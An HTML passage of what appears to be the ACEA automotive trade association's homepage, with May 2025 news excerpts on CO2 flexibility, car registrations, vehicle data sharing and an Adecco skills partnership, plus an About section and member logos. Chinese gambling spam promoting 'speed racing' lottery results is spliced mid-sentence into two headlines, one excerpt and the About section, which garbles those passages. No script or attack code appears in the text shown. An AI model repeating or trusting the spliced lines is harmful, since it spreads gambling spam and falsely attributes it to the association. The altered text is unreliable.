/><span></span>Publications</label></li><li><label class="mailpoet_checkbox_label acea_hack" ><input type="checkbox" class="mailpoet_checkbox" name="data[form_field_YjE2Mzg2ZDYxNzYxX3NlZ21lbnRz][]" value="7"  data-parsley-errors-container=".mailpoet_error_9if0d" data-parsley-required="true" required aria-required="true" data-parsley-group="segments" data-parsley-required-message="Please select a list." /><span></span>Event updates and invitations</label></li><li><label class="mailpoet_checkbox_label acea_hack" ><input type="checkbox" class="mailpoet_checkbox" name="data[form_field_YjE2Mzg2ZDYxNzYxX3NlZ21lbnRz][]" value="27"  data-parsley-errors-container=".mailpoet_error_9if0d" data-parsley-required="true" required aria-required="true" data-parsley-group="segments" data-parsley-required-message="Please select a list." /><span></span>Videos</label></li><li><label class="mailpoet_checkbox_label acea_hack" ><input type="checkbox" class="mailpoet_checkbox" name="data[form_field_YjE2Mzg2ZDYxNzYxX3NlZ21lbnRz][]" value="12"  data-parsley-errors-container=".mailpoet_error_9if0d" data-parsley-required="true" required aria-required="true" data-parsley-group="segments" data-parsley-required-message="Please select a list." /><span></span>Passenger cars</label></li><li><label class="mailpoet_checkbox_label acea_hack" ><input type="checkbox" class="mailpoet_checkbox" name="data[form_field_YjE2Mzg2ZDYxNzYxX3NlZ21lbnRz][]" value="11"  data-parsley-errors-container=".mailpoet_error_9if0d" data-parsley-required="true" required aria-required="true" data-parsley-group="segments" data-parsley-required-message="Please select a list." /><span></span>Trucks</label></li><li><label class="mailpoet_checkbox_label acea_hack" ><input type="checkbox" class="mailpoet_checkbox" name="data[form_field_YjE2Mzg2ZDYxNzYxX3NlZ21lbnRz][]" value="10"  data-parsley-errors-container=".mailpoet_error_9if0d" data-parsley-required="true" required aria-required="true" data-parsley-group="segments" data-parsley-required-message="Please select a list." /><span></span>Vans</label></li><li><label class="mailpoet_checkbox_label acea_hack" ><input type="checkbox" class="mailpoet_checkbox" name="data[form_field_YjE2Mzg2ZDYxNzYxX3NlZ21lbnRz][]" value="9"  data-parsley-errors-container=".mailpoet_error_9if0d" data-parsley-required="true" required aria-required="true" data-parsley-group="segments" data-parsley-required-message="Please select a list." /><span></span>Buses</label></li></ul><span class="mailpoet_error_segments"></span><span class="mailpoet_error_9if0d"></span></fieldset></div>
</div>
</div></div>
<div class="mailpoet_paragraph subscribe-row"><input type="submit" class="mailpoet_submit" value="Subscribe" data-automation-id="subscribe-submit-button" style="padding:5px;margin: 0 auto 0 0;border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>
<p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: center; font-size: 14px">By clicking on the ‘Subscribe’ button, you explicitly agree to receiving the different types of e-mail alerts you have selected. You can always unsubscribe by clicking on the link in the footer of any e-mail alert you receive from ACEA. For more information about the processing of personal data, please consult our <a rel="noreferrer noopener" href="index-19.html" target="_blank">privacy policy</a>.</p>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Check your inbox or spam folder to confirm your subscription.
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

      </div>
                    </div>
                </div>
            </div>
        </div>
    </div>


<div class="wrapper" id="page-wrapper">

    <div class="container" id="content">

        <div class="row">

            <div class="col-md-7">
				<h2 class="area-title">
					News feed
				</h2>
				<div id="main-area">
					<div class=""><div class="home-slider">        <a class="slide" href="index-20.html">
            <img src="jpg/adecco_acea_join-forces-1024x576.jpg">
            <div class="content">
                <h2>The Adecco group 线上1分钟极速播放赛车の168-jisu历史结果 168官网实拍视频，查询极速赛车中奖结果の记录 and ACEA join forces to tackle automotive skill transformation</h2>
                <p>The European Automobile Manufacturers' Association (ACEA) and the Adecco Group have announced a unique partnership to address pressing skill demands and challenges faced in the industry. Building a robust and adaptive automotive workforce in light of the sector’s green and digital transformation is a strategic priority for the industry and its value chain.</p>                <span href="index-20.html" class="read-more-link">Read more</span>            </div>
        </a>
            <a class="slide" href="index-21.html">
            <img src="jpg/data_sharing-news-1024x576.jpg">
            <div class="content">
                <h2>Driving auto innovation: Data sharing, AI frameworks, and unified data space</h2>
                <p>Vehicle data sharing drives innovation, enhances safety, and fosters sustainability within the European automotive industry. Through our seven recommendations, the European Automobile Manufacturers’ Association (ACEA) is advocating for the effective implementation of the Data Act and the careful evaluation of its effects, the simplification of the regulatory framework, and the creation of a unified European Data Space.</p>                <span href="index-21.html" class="read-more-link">Read more</span>            </div>
        </a>
            <a class="slide" href="index-22.html">
            <img src="jpg/acea-tracker_3-1024x576.jpg">
            <div class="content">
                <h2>Driving decisions with data: ACEA launches an interactive tracker to map progress on key zero-emission metrics</h2>
                <p>Reliable data helps drive intelligent decision-making, ensuring that policies accurately reflect realities. The European Automobile Manufacturers’ Association (ACEA) has developed a new interactive tracker to help map progress on electrification and the zero-emission transition.</p>                <span href="index-22.html" class="read-more-link">Read more</span>            </div>
        </a>
            <a class="slide" href="index-23.html">
            <img src="jpg/elv_news-article-1024x576.jpg">
            <div class="content">
                <h2>Recycled plastics in cars: why we need an effective, well thought-out ELV regulation</h2>
                <p>Most of us never think about what happens to our cars after their final journey, long after the last technical inspection, after the engine dies, after the keys are handed in. And yet, as Europe moves towards a circular economy, what happens to those vehicles, and the plastics inside them, matters more than ever, writes Silvia Vecchione, ACEA Senior Environmental Policy Manager.</p>                <span href="index-23.html" class="read-more-link">Read more</span>            </div>
        </a>
            <a class="slide" href="index-24.html">
            <img src="jpg/acea-welcomes-co2-relief-long-term-strategy-now-essential--1024x576.jpg">
            <div class="content">
                <h2>ACEA welcomes CO2 relief, long-term strategy now essential</h2>
                <p>The European Automobile Manufacturers’ Association (ACEA) welcomes both the European Parliament’s and Council’s support for a three-year averaging mechanism for emissions compliance for cars and vans.</p>                <span href="index-24.html" class="read-more-link">Read more</span>            </div>
        </a>
    </div></div>					<div class="posts-list">
        <div class="post container green-clean pr-regular">
            <div class="content-part row">
                <div class="thumbnail col-md-6">
                    <a class="thumb-link" href="index-25.html"><img src="jpg/co2_council-1024x576.jpg"></a>
                </div>
                <div class="excerpt col-md-6">
                    <h2><a href="index-25.html">ACEA welcomes Council approval of CO2 flexibility measures, calls for comprehensive support strategy</a></h2>
                    <time class="meta-part" datetime="2025-05-27">
                        27 May 2025                    </time>
                    <p>The European Automobile Manufacturers’ Association (ACEA) welcomes today’s Council of the EU adoption of the three-year CO2 emissions averaging mechanism. This measure provides essential flexibility for car and van manufacturers during this critical junction in the transition to zero-emission mobility.</p>                    <div class="">
                        <a href="index-25.html" class="read-more-link">Read more</a>                    </div>
                </div>
            </div>
        </div>

    
        <div class="post container global-competitive pr-pc">
            <div class="content-part row">
                <div class="thumbnail col-md-6">
                    <a class="thumb-link" href="index-18.html"><img src="jpg/pc_press_release-1024x576.jpg"></a>
                </div>
                <div class="excerpt col-md-6">
                    <h2><a href="index-18.html">New car registrations: -1.2% in April 2025 year-to-date; battery-electric 15.3% market share</a></h2>
                    <time class="meta-part" datetime="2025-05-27">
                        27 May 2025                    </time>
                    <p>In April 2025 year-to-date (YTD), new EU car registrations fell by 1.2% compared to the same period last year. Nonetheless, registrations in April rebounded with a 1.3% year-on-year (YOY) increase, showing signs of recovery despite the ongoing unpredictable global economic environment.</p>                    <div class="">
                        <a href="index-18.html" class="read-more-link">Read more</a>                    </div>
                </div>
            </div>
        </div>

    
        <div class="post container global-competitive pr-regular">
            <div class="content-part row">
                <div class="thumbnail col-md-6">
                    <a class="thumb-link" href="index-20.html"><img src="jpg/adecco_acea_join-forces-1024x576.jpg"></a>
                </div>
                <div class="excerpt col-md-6">
                    <h2><a href="index-20.html">The Adecco group and 线上1分钟极速播放赛车の168-jisu历史结果 168官网实拍视频，查询极速赛车中奖结果の记录 ACEA join forces to tackle automotive skill transformation</a></h2>
                    <time class="meta-part" datetime="2025-05-20">
                        20 May 2025                    </time>
                    <p>The European Automobile Manufacturers' Association (ACEA) and the Adecco Group have announced a unique partnership to address pressing skill demands and challenges faced in the industry. Building a robust and adaptive automotive workforce in light of the sector’s green and digital transformation is a strategic priority for the industry and its value chain.</p>                    <div class="">
                        <a href="index-20.html" class="read-more-link">Read more</a>                    </div>
                </div>
            </div>
        </div>

    
        <div class="post container smart-efficient news-articles">
            <div class="content-part row">
                <div class="thumbnail col-md-6">
                    <a class="thumb-link" href="index-21.html"><img src="jpg/data_sharing-news-1024x576.jpg"></a>
                </div>
                <div class="excerpt col-md-6">
                    <h2><a href="index-21.html">Driving auto innovation: Data sharing, AI frameworks, and unified data space</a></h2>
                    <time class="meta-part" datetime="2025-05-19">
                        19 May 2025                    </time>
                    <p>Vehicle data sharing drives innovation, enhances safety, and fosters sustainability within the European automotive industry. Through our seven recommendations, the European Automobile Manufacturers’ Association (ACEA) is advocating for the effective implementation of the Data Act and the careful evaluation of its effects, the simplification of the regulatory framework, and the creation of a unified European Data Space.</p>                    <div class="">
                        <a href="index-21.html" class="read-more-link">Read more</a>                    </div>
                </div>
            </div>
        </div>

    
        <div class="post container smart-efficient publications">
            <div class="content-part row">
                <div class="thumbnail col-md-6">
                    <a class="thumb-link" href="index-26.html"><img src="jpg/position_paper_connected_vehicle_data_sharing-1024x576.jpg"></a>
                </div>
                <div class="excerpt col-md-6">
                    <h2><a href="index-26.html">Position paper - Connected vehicle data sharing</a></h2>
                    <time class="meta-part" datetime="2025-05-16">
                        16 May 2025                    </time>
                    <p>Vehicle data sharing drives innovation, enhances safety, and fosters sustainability within the European automotive industry. Through its seven recommendations, the European Automobile Manufacturers’ Association (ACEA) advocates for the effective implementation of the Data Act and the careful evaluation of its outcomes, the simplification of the regulatory framework, and the creation of a unified European Data Space. </p>                    <div class="">
                        <a href="index-26.html" class="read-more-link">Read more</a>                    </div>
                </div>
            </div>
        </div>

    
        <div class="post container smart-efficient pr-regular">
            <div class="content-part row">
                <div class="thumbnail col-md-6">
                    <a class="thumb-link" href="index-27.html"><img src="png/sep_2025-1024x576.png"></a>
                </div>
                <div class="excerpt col-md-6">
                    <h2><a href="index-27.html">Why Europe must keep the SEP licensing regulation to protect automotive innovation and competitiveness</a></h2>
                    <time class="meta-part" datetime="2025-05-14">
                        14 May 2025                    </time>
                    <p>The European Automobile 168极速直播赛车一分钟中奖结果【手机查询全年75秒历史记录】 Manufacturers’ Association (ACEA) echoes the calls of the European Parliament in support of the Standard Essential Patents (SEPs) licensing regulation and calls upon the European institutions to oppose the European Commission’s proposed withdrawal of the SEP regulation.  </p>                    <div class="">
                        <a href="index-27.html" class="read-more-link">Read more</a>                    </div>
                </div>
            </div>
        </div>

    
        <div class="post container global-competitive publications">
            <div class="content-part row">
                <div class="thumbnail col-md-6">
                    <a class="thumb-link" href="index-28.html"><img src="jpg/acea_position_eu_deforestation_regulation-1024x576.jpg"></a>
                </div>
                <div class="excerpt col-md-6">
                    <h2><a href="index-28.html">ACEA position on the EU Deforestation Regulation</a></h2>
                    <time class="meta-part" datetime="2025-05-14">
                        14 May 2025                    </time>
                    <p>The European Automobile Manufacturers’ Association (ACEA) is fully committed to sustainability and supports the EU ambition to minimise its contribution to global deforestation. However, the automotive industry has one of the most complex supply chains, with multiple layers of parts suppliers.</p>                    <div class="">
                        <a href="index-28.html" class="read-more-link">Read more</a>                    </div>
                </div>
            </div>
        </div>

    
        <div class="post container green-clean pr-regular">
            <div class="content-part row">
                <div class="thumbnail col-md-6">
                    <a class="thumb-link" href="index-22.html"><img src="jpg/acea-tracker_3-1024x576.jpg"></a>
                </div>
                <div class="excerpt col-md-6">
                    <h2><a href="index-22.html">Driving decisions with data: ACEA launches an interactive tracker to map progress on key zero-emission metrics</a></h2>
                    <time class="meta-part" datetime="2025-05-13">
                        13 May 2025                    </time>
                    <p>Reliable data helps drive intelligent decision-making, ensuring that policies accurately reflect realities. The European Automobile Manufacturers’ Association (ACEA) has developed a new interactive tracker to help map progress on electrification and the zero-emission transition.</p>                    <div class="">
                        <a href="index-22.html" class="read-more-link">Read more</a>                    </div>
                </div>
            </div>
        </div>

    </div>				</div>
            </div>

            <div class="col-md-5">
				<h2 class="area-title">
					Focus
				</h2>
				<div id="sidebar">
					<div class="sidebar-area default-sidebar widget-area"><div class="acea-widget someTypeofwidget">
		<h2 class="widget-title">ACEA zero-emission tracker</h2><div class="widget-content">
<figure class="wp-block-image size-large"><a href="index-29.html"><img fetchpriority="high" decoding="async" width="1024" height="576" src="jpg/acea-tracker-1024x576-1.jpg" alt="" class="wp-image-48452"></a></figure>

		<h2 class="widget-title">Be part of the #FutureDriven journey</h2><div class="widget-content">
<figure class="wp-block-image size-large"><a href="https://www.futuredriven.eu/manifesto/" target="_blank" rel="noreferrer noopener"><img fetchpriority="high" decoding="async" width="1024" height="576" src="png/photo-for-homepage-1024x576.png" alt="" class="wp-image-48452" srcset="https://www.acea.auto/files/PHOTO-FOR-HOMEPAGE-1024x576.png 1024w, https://www.acea.auto/files/PHOTO-FOR-HOMEPAGE-300x169.png 300w, https://www.acea.auto/files/PHOTO-FOR-HOMEPAGE-768x432.png 768w, https://www.acea.auto/files/PHOTO-FOR-HOMEPAGE-1536x864.png 1536w, https://www.acea.auto/files/PHOTO-FOR-HOMEPAGE-2048x1152.png 2048w, https://www.acea.auto/files/PHOTO-FOR-HOMEPAGE-1320x743.png 1320w" sizes="(max-width: 1024px) 100vw, 1024px"></a></figure>

<p></p>
</div></div></div>				</div>
            </div>

        </div><!-- .row -->

		<div class="row">
			<div class="col-12">
			
			
<div class="intro block-container"><p></p></div>

<div class="cntnt block-container">
<h2 class="wp-block-heading" id="h-about-acea">About ACEA 正规赛车站最新记录极速查询+75秒全年历史数据 幸运赛事现场数据查询-官网统计赛车最新历史号码</h2>



<p>The European Automobile Manufacturers’ Association, or ACEA, unites Europe’s 16 major car, truck, van and bus makers.</p>



<p>We are 极速赛车实时官方信息网（在线官网）- the voice of the auto industry: a technological world leader and the backbone of the EU economy. Our members keep Europe on the move, providing diverse solutions for moving people and goods from A to B.</p>



<p>Together, we are progressing on the road to zero-emission and zero-fatality transport. We are addressing major technology shifts and the changing mobility needs of Europeans.</p>



<p>ACEA is working towards a new era of mobility, where all Europeans can access affordable transport solutions that are:</p>



<ul class="wp-block-list">
<li>Green &amp; Clean</li>



<li>Smart &amp; Efficient</li>



<li>Safe &amp; Reliable</li>
</ul>



<p>Our aim is to drive Europe’s mobility transformation – while at the same time ensuring that the auto industry remains a strong&nbsp;Global &amp; Competitive&nbsp;player.</p>



<p class="read-more-link"><a href="index-5.html">Learn more about ACEA</a></p>



<div style="height:40px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-gallery has-nested-images columns-4 is-cropped logo-grid wp-block-gallery-16 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="478" data-id="49766" src="png/bmw_group_v2-1-1024x478.png" alt="" class="wp-image-49766" srcset="https://www.acea.auto/files/BMW_Group_v2-1-1024x478.png 1024w, https://www.acea.auto/files/BMW_Group_v2-1-300x140.png 300w, https://www.acea.auto/files/BMW_Group_v2-1-768x358.png 768w, https://www.acea.auto/files/BMW_Group_v2-1.png 1250w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="478" data-id="19698" src="png/daf_trucks-1024x478.png" alt="" class="wp-image-19698" srcset="https://www.acea.auto/files/DAF_Trucks-1024x478.png 1024w, https://www.acea.auto/files/DAF_Trucks-300x140.png 300w, https://www.acea.auto/files/DAF_Trucks-768x358.png 768w, https://www.acea.auto/files/DAF_Trucks.png 1250w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="478" data-id="27383" src="png/daimler_truck_ag-1024x478.png" alt="" class="wp-image-27383" srcset="https://www.acea.auto/files/Daimler_truck_AG-1024x478.png 1024w, https://www.acea.auto/files/Daimler_truck_AG-300x140.png 300w, https://www.acea.auto/files/Daimler_truck_AG-768x358.png 768w, https://www.acea.auto/files/Daimler_truck_AG.png 1250w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="478" data-id="40670" src="png/ferrari-new_-1-1024x478.png" alt="" class="wp-image-40670" srcset="https://www.acea.auto/files/Ferrari-new_-1-1024x478.png 1024w, https://www.acea.auto/files/Ferrari-new_-1-300x140.png 300w, https://www.acea.auto/files/Ferrari-new_-1-768x358.png 768w, https://www.acea.auto/files/Ferrari-new_-1.png 1250w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="478" data-id="19690" src="png/ford_of_europe-1024x478.png" alt="" class="wp-image-19690" srcset="https://www.acea.auto/files/Ford_of_Europe-1024x478.png 1024w, https://www.acea.auto/files/Ford_of_Europe-300x140.png 300w, https://www.acea.auto/files/Ford_of_Europe-768x358.png 768w, https://www.acea.auto/files/Ford_of_Europe.png 1250w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-full"><img decoding="async" width="1024" height="478" data-id="51179" src="png/honda_motor_europe-1024x478_2024.png" alt="" class="wp-image-51179" srcset="https://www.acea.auto/files/Honda_Motor_Europe-1024x478_2024.png 1024w, https://www.acea.auto/files/Honda_Motor_Europe-1024x478_2024-300x140.png 300w, https://www.acea.auto/files/Honda_Motor_Europe-1024x478_2024-768x359.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="478" data-id="19695" src="png/hyundai_motor_europe-1024x478.png" alt="" class="wp-image-19695" srcset="https://www.acea.auto/files/Hyundai_Motor_Europe-1024x478.png 1024w, https://www.acea.auto/files/Hyundai_Motor_Europe-300x140.png 300w, https://www.acea.auto/files/Hyundai_Motor_Europe-768x358.png 768w, https://www.acea.auto/files/Hyundai_Motor_Europe.png 1250w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="478" data-id="27967" src="png/iveco-group-1-1024x478.png" alt="" class="wp-image-27967" srcset="https://www.acea.auto/files/Iveco-group-1-1024x478.png 1024w, https://www.acea.auto/files/Iveco-group-1-300x140.png 300w, https://www.acea.auto/files/Iveco-group-1-768x358.png 768w, https://www.acea.auto/files/Iveco-group-1.png 1250w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="478" data-id="45719" src="png/jaguar_land_rover_2023-1-1024x478.png" alt="" class="wp-image-45719" srcset="https://www.acea.auto/files/Jaguar_Land_Rover_2023-1-1024x478.png 1024w, https://www.acea.auto/files/Jaguar_Land_Rover_2023-1-300x140.png 300w, https://www.acea.auto/files/Jaguar_Land_Rover_2023-1-768x358.png 768w, https://www.acea.auto/files/Jaguar_Land_Rover_2023-1.png 1250w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="478" data-id="28469" src="png/mercedes-benz-1024x478.png" alt="" class="wp-image-28469" srcset="https://www.acea.auto/files/Mercedes-Benz-1024x478.png 1024w, https://www.acea.auto/files/Mercedes-Benz-300x140.png 300w, https://www.acea.auto/files/Mercedes-Benz-768x358.png 768w, https://www.acea.auto/files/Mercedes-Benz.png 1250w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="478" data-id="49183" src="png/nissan_1250x583-2-1024x478.png" alt="" class="wp-image-49183" srcset="https://www.acea.auto/files/Nissan_1250x583-2-1024x478.png 1024w, https://www.acea.auto/files/Nissan_1250x583-2-300x140.png 300w, https://www.acea.auto/files/Nissan_1250x583-2-768x358.png 768w, https://www.acea.auto/files/Nissan_1250x583-2.png 1250w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-full"><img decoding="async" width="1024" height="478" data-id="40762" src="png/renault_group_new-1024x478-1.png" alt="" class="wp-image-40762" srcset="https://www.acea.auto/files/Renault_Group_new-1024x478-1.png 1024w, https://www.acea.auto/files/Renault_Group_new-1024x478-1-300x140.png 300w, https://www.acea.auto/files/Renault_Group_new-1024x478-1-768x359.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="478" data-id="19693" src="png/stellantis-1024x478.png" alt="" class="wp-image-19693" srcset="https://www.acea.auto/files/Stellantis-1024x478.png 1024w, https://www.acea.auto/files/Stellantis-300x140.png 300w, https://www.acea.auto/files/Stellantis-768x358.png 768w, https://www.acea.auto/files/Stellantis.png 1250w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="478" data-id="19687" src="png/toyota_motor_europe-1024x478.png" alt="" class="wp-image-19687" srcset="https://www.acea.auto/files/Toyota_Motor_Europe-1024x478.png 1024w, https://www.acea.auto/files/Toyota_Motor_Europe-300x140.png 300w, https://www.acea.auto/files/Toyota_Motor_Europe-768x358.png 768w, https://www.acea.auto/files/Toyota_Motor_Europe.png 1250w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-full"><img decoding="async" width="1024" height="478" data-id="46704" src="png/volkswagen_group-1024x478_2023.png" alt="" class="wp-image-46704" srcset="https://www.acea.auto/files/Volkswagen_Group-1024x478_2023.png 1024w, https://www.acea.auto/files/Volkswagen_Group-1024x478_2023-300x140.png 300w, https://www.acea.auto/files/Volkswagen_Group-1024x478_2023-768x359.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="478" data-id="40668" src="png/volvo-new-1024x478.png" alt="" class="wp-image-40668" srcset="https://www.acea.auto/files/Volvo-new-1024x478.png 1024w, https://www.acea.auto/files/Volvo-new-300x140.png 300w, https://www.acea.auto/files/Volvo-new-768x358.png 768w, https://www.acea.auto/files/Volvo-new.png 1250w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</figure>
</div>


			</div>
		</div>

    </div><!-- #content -->

	    <!-- Back to Top -->
    <a href="#" class="back-to-top"><span>back to top</span><img width="60" height="60" src="svg/back-to-top.svg" class="icon-back-to-top" alt="back to top"></a>

</div><!-- #page-wrapper -->


<div class="footer-priorities d-lg-none">
	<div class="container">
		<div class="container">
			<div class="footer-priorities-buttons">
				<a class="priority-tag-button green-clean" href="index97aa.html">
					<img width="60" height="60" src="svg/green-clean.svg" class="icon-green-clean" alt="green-clean" align="left">
					<span>Green &amp; Clean</span>
				</a>
				<a class="priority-tag-button smart-efficient" href="indexecc4.html">
					<img width="60" height="60" src="svg/smart-efficient.svg" class="icon-smart-efficient" alt="smart-efficient" align="left">
					<span>Smart &amp; Efficient</span>
				</a>
				<a class="priority-tag-button safe-reliable" href="index05c3.html">
					<img width="60" height="60" src="svg/safe-reliable.svg" class="icon-safe-reliable" alt="safe-reliable" align="left">
					<span>Safe &amp; Reliable</span>
				</a>
				<a class="priority-tag-button global-competitive" href="index1096.html">
					<img width="60" height="60" src="svg/competitive-global.svg" class="icon-competitive-global" alt="competitive-global" align="left">
					<span>Global &amp; Competitive</span>
				</a>
			</div>
		</div>
	</div>
</div>

<div class="wrapper wrapper-footer footer-desktop d-none d-md-block">

	<div class="container">

		<div class="row">

			<div class="col-lg-6 col-md-7 col-sm-6 ">
				<div class="row">
					<div class="col-lg-4 col-md-6 footer-menu">
						<div class="menu-content-types-container"><ul id="menu-content-types" class="menu"><li id="menu-item-19063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19063"><a href="indexd551.html">News</a></li>
<li id="menu-item-19064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19064"><a href="index6e58.html">Facts &#038; figures</a></li>
<li id="menu-item-19065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19065"><a href="index8fd9.html">Publications</a></li>
<li id="menu-item-19489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19489"><a href="index-5.html">About ACEA</a></li>
</ul></div>					</div><!--col end -->
					
					<div class="col-lg-4 col-md-4 footer-menu">
					<div class="menu-priority-tags-container"><ul id="menu-priority-tags" class="menu"><li id="menu-item-19069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19069"><a href="index97aa.html">Green &#038; Clean</a></li>
<li id="menu-item-19068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19068"><a href="indexecc4.html">Smart &#038; Efficient</a></li>
<li id="menu-item-19071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19071"><a href="index05c3.html">Safe &#038; Reliable</a></li>
<li id="menu-item-19070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19070"><a href="index1096.html">Global &#038; Competitive</a></li>
</ul></div>					</div><!--col end -->
					
					<div class="col-lg-4 col-md-4 footer-menu">
					<div class="menu-vehicle-types-container"><ul id="menu-vehicle-types" class="menu"><li id="menu-item-19073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19073"><a href="index0741.html">Passenger cars</a></li>
<li id="menu-item-19075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19075"><a href="indexca43.html">Trucks</a></li>
<li id="menu-item-19074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19074"><a href="indexd024.html">Vans</a></li>
<li id="menu-item-19072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19072"><a href="index502d.html">Buses</a></li>
</ul></div>					</div><!--col end -->
				</div>
			</div>
	
			<div class="col-lg-6 col-md-5 col-sm-6" style="text-align: right;">
				<div class="row">
					<div class="col-xl-5">
						<p>    <a href="#" class="btn stay-up-to-date" data-toggle="modal" data-target="#exampleModalLong"><span>Stay up-to-date</span><img width="24" height="24" src="svg/envelope.svg" class="icon-envelope" alt="search"></a>
</p>
					</div><!--col end -->

					<div class="col-xl-1 footer-social">
						<p>
							<a class="global-btn" target="_blank" href="https://twitter.com/ACEA_auto"><img src="svg/social-twitter.svg" class="icon-twitter" alt="twitter"></a>
							<a class="global-btn" target="_blank" href="https://www.linkedin.com/company/ACEA/"><img src="svg/social-linkedin.svg" class="icon-linkedin" alt="linkedin"></a>
							<a class="global-btn" target="_blank" href="https://www.youtube.com/c/ACEAauto/"><img src="svg/social-youtube.svg" class="icon-youtube" alt="youtube"></a>
							<!-- <a class="global-btn" target="_blank" href="https://www.instagram.com/ACEA_auto/"><img src="https://www.acea.auto/wp-content/themes/acea-theme/img/social-instagram.svg" class="icon-instagram" alt="instagram"></a> -->
						</p>
					</div><!--col end -->
					
					<div class="col-xl-6 footer-credits">
						<p>
							<img width="120" src="svg/footer-logoc4ca.svg" class="img-fluid" id="logo" alt="ACEA">
						</p>
						<div class="menu-footer-logo-container"><ul id="menu-footer-logo" class="menu"><li id="menu-item-17023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17023"><a href="index-30.html">Cookie policy</a></li>
<li id="menu-item-17029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17029"><a href="index-19.html">Privacy policy</a></li>
<li id="menu-item-19114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19114"><a href="index-8.html">Transparency</a></li>
</ul></div>						<p>	
							Copyright &copy; 2025 ACEA | All rights reserved
						</p>	
					</div>
				</div>
			</div>

		</div><!-- row end -->

	</div><!-- container end -->

</div><!-- wrapper end -->
<div class="wrapper wrapper-footer footer-mobile d-md-none">

	<div class="container">
		<div class="row">
			<div class="col-12">
				<div class="logo">
					<img width="120" src="svg/footer-logo.svg" class="img-fluid" id="logo" alt="ACEA">
				</div>

				    <a href="#" class="btn stay-up-to-date" data-toggle="modal" data-target="#exampleModalLong"><span>Stay up-to-date</span><img width="24" height="24" src="svg/envelope.svg" class="icon-envelope" alt="search"></a>

				<div class="footer-menu primary-menu">
					<div class="menu-content-types-container"><ul id="menu-content-types-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19063"><a href="indexd551.html">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19064"><a href="index6e58.html">Facts &#038; figures</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19065"><a href="index8fd9.html">Publications</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19489"><a href="index-5.html">About ACEA</a></li>
</ul></div>				</div><!--col end -->
			</div>
		</div>
		<div class="row">
			<div class="col-6 secondary-menu footer-menu">
				<div class="menu-priority-tags-container"><ul id="menu-priority-tags-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19069"><a href="index97aa.html">Green &#038; Clean</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19068"><a href="indexecc4.html">Smart &#038; Efficient</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19071"><a href="index05c3.html">Safe &#038; Reliable</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19070"><a href="index1096.html">Global &#038; Competitive</a></li>
</ul></div>			</div><!--col end -->
				
			<div class="col-6 secondary-menu footer-menu">
				<div class="menu-vehicle-types-container"><ul id="menu-vehicle-types-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19073"><a href="index0741.html">Passenger cars</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19075"><a href="indexca43.html">Trucks</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19074"><a href="indexd024.html">Vans</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19072"><a href="index502d.html">Buses</a></li>
</ul></div>			</div><!--col end -->
		</div>

		<div class="row">
			<div class="col-12 footer-social">
